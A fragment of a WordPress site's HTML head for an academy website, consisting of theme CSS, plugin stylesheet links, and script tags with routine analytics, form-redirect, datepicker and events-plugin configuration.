.ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk .main-header-menu > .menu-item > .menu-link,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0px;padding-bottom:0px;} .ast-header-break-point .ast-sticky-shrunk.main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-bottom:0px;}.ast-sticky-shrunk .main-header-menu .sub-menu .menu-link{padding-top:0.9em;padding-bottom:0.9em;}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0.5em;padding-bottom:0.5em;}.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked .site-primary-header-wrap,.ast-header-sticked .ast-primary-header-bar .site-primary-header-wrap,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-primary-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-stick-primary-below-wrapper.ast-header-sticked .ast-below-header ,.ast-sticky-header-shrink .ast-stick-primary-below-wrapper.ast-header-sticked .ast-primary-header-bar .site-primary-header-wrap{min-height:50px;}.ast-desktop.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:50px;}.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .site-above-header-wrap,.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .site-above-header-wrap,.ast-header-sticked .ast-above-header-bar .site-above-header-wrap,.ast-header-sticked .ast-above-header-bar,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-above-header-bar.ast-header-sticked{min-height:34px;}.ast-desktop.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:34px;}.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked .site-below-header-wrap,.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked.site-below-header-wrap,.ast-header-sticked .ast-below-header-bar .site-below-header-wrap,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-below-header-bar.ast-header-sticked .site-below-header-wrap{min-height:-10px;}.ast-desktop.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:-10px;}@media (max-width:921px){.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked,.ast-header-sticked .ast-primary-header-bar,.ast-sticky-header-shrink .ast-stick-primary-below-wrapper.ast-header-sticked{min-height:20px;}}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#27aae3;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#27aae3;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:#27aae3;border-color:#27aae3;}.site-title,.site-title a{font-family:'Poppins',sans-serif;line-height:1.23em;}.secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-family:'Poppins',sans-serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Poppins',sans-serif;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.66666666666667rem;font-weight:600;text-transform:uppercase;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{font-size:16px;font-size:0.88888888888889rem;line-height:2.6em;}.site-footer-section .ast-footer-html-1 .ast-builder-html-element{text-transform:capitalize;text-decoration:initial;}.ast-footer-copyright{line-height:1.17em;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}#masthead .site-logo-img .sticky-custom-logo .astra-logo-svg,.site-logo-img .sticky-custom-logo .astra-logo-svg,.ast-sticky-main-shrink .ast-sticky-shrunk .site-logo-img .astra-logo-svg{width:233px;}.ast-hfb-header .site-logo-img .sticky-custom-logo img{max-width:233px;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:125px;}@media (max-width:921px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:112px;}}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:115px;}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}.ast-transparent-header.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked{background:var(--ast-global-color-7);backdrop-filter:unset;-webkit-backdrop-filter:unset;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://wetatiacademy.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-840-css' href='https://wetatiacademy.org/wp-content/uploads/elementor/css/post-840.css?ver=1765292732' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://wetatiacademy.org/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.31.0' media='all' />
<link rel='stylesheet' id='e-animation-rotateInDownLeft-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/lib/animations/styles/rotateInDownLeft.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-text-path-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/css/widget-text-path.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-animation-rollIn-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/lib/animations/styles/rollIn.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-animation-rotateInUpLeft-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/lib/animations/styles/rotateInUpLeft.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-animation-flash-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/lib/animations/styles/flash.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-media-carousel-css' href='https://wetatiacademy.org/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.31.0' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://wetatiacademy.org/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.31.0' media='all' />
<link rel='stylesheet' id='elementor-post-28858-css' href='https://wetatiacademy.org/wp-content/uploads/elementor/css/post-28858.css?ver=1765292858' media='all' />
<link rel='stylesheet' id='elementor-post-28811-css' href='https://wetatiacademy.org/wp-content/uploads/elementor/css/post-28811.css?ver=1765292732' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://wetatiacademy.org/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' media='all' />
<link rel='stylesheet' id='elementor-post-25886-css' href='https://wetatiacademy.org/wp-content/uploads/elementor/css/post-25886.css?ver=1765292732' media='all' />
<link rel='stylesheet' id='better-payment-common-style-css' href='https://wetatiacademy.org/wp-content/plugins/better-payment/assets/css/common.min.css?ver=1765292194' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//wetatiacademy.org/wp-content/uploads/pum/pum-site-styles.css?generated=1757514864&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='astra-child-theme-css-css' href='https://wetatiacademy.org/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://wetatiacademy.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://wetatiacademy.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.6' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://wetatiacademy.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746393335' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://wetatiacademy.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746393337' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://wetatiacademy.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://wetatiacademy.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<!--[if IE]>
<script src="https://wetatiacademy.org/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.9.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://wetatiacademy.org/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.1" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/wetatiacademy.org","hash_tracking":"false","v4_id":"G-Q4KZGZ5JVB"};</script>
<script src="https://wetatiacademy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cf7rl-redirect_method-js-extra">
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https:\/\/wetatiacademy.org\/wp-admin\/admin-ajax.php","cf7rl_forms":"[\"|3612|url|https:\\\/\\\/wetatiacademy.org\\\/membership_levels\\\/|1|\",\"|3611|url|https:\\\/\\\/wetatiacademy.org\\\/membership_levels\\\/|1|\",\"|3610|url|https:\\\/\\\/wetatiacademy.org\\\/membership_levels\\\/|1|\",\"|3609|url|https:\\\/\\\/wetatiacademy.org\\\/membership_levels\\\/|1|\",\"|3608|url|https:\\\/\\\/wetatiacademy.org\\\/membership_levels\\\/|1|\",\"|3607|url|https:\\\/\\\/wetatiacademy.org\\\/membership_levels\\\/|1|\",\"|3602|url|https:\\\/\\\/wetatiacademy.org\\\/membership-levels-and-application-make-a-donation\\\/|1|\",\"|3601|url|https:\\\/\\\/wetatiacademy.org\\\/college-student-competition\\\/|1|\",\"|1518|url|https:\\\/\\\/wetatiacademy.org\\\/program-tuition-enrollment\\\/|0|\",\"|1507|url|https:\\\/\\\/wetatiacademy.org\\\/program-tuition-enrollment\\\/|0|\"]"};
</script>
<script src="https://wetatiacademy.org/wp-content/plugins/cf7-redirect-thank-you-page/assets/js/redirect_method.js" id="cf7rl-redirect_method-js"></script>
<script id="cf7pp-redirect_method-js-extra">
var ajax_object_cf7pp = {"ajax_url":"https:\/\/wetatiacademy.org\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/wetatiacademy.org\/wp-json\/cf7pp\/v1\/","request_method":"1","forms":"[\"17749|paypal\",\"17739|paypal\",\"17729|paypal\",\"17719|paypal\",\"17693|paypal\"]","path_paypal":"https:\/\/wetatiacademy.org\/?cf7pp_paypal_redirect=","path_stripe":"https:\/\/wetatiacademy.org\/?cf7pp_stripe_redirect=","method":"1"};
</script>
<script src="https://wetatiacademy.org/wp-content/plugins/contact-form-7-paypal-add-on/assets/js/redirect_method.js?ver=2.4.5" id="cf7pp-redirect_method-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://wetatiacademy.org/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/wetatiacademy.org\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/wetatiacademy.org\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.3","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.3","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.3"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.3","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.3","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.3","archetypes_ms":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.3","qs":"qs\/qs.js?v=7.2.3"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/wetatiacademy.org\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading...","cache":"1"};
</script>
